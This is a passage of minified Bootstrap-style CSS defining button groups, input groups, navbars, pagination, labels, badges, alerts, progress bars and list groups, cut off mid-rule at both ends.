.dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover 